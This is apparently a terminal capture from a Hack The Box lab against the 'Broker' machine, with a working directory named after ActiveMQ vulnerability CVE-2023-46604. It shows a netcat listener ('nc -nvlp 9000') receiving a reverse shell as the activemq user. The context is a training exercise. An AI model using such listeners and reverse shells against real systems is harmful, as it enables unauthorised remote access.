 Parrot Terminal
File Edit View Search Terminal Help
┌─[us-dedivip-1]─[10.10.14.96]─[cyberrole@htb-ni1ipsajua]─[~/broker/CVE-2023-466
04]
└──╼ [★]$ nc -nvlp 9000
listening on [any] 9000 ...
connect to [10.10.14.96] from (UNKNOWN) [10.129.230.87] 39720
bash: cannot set terminal process group (878): Inappropriate ioctl for device
bash: no job control in this shell
activemq@broker:/opt/apache-activemq-5.15.15/bin$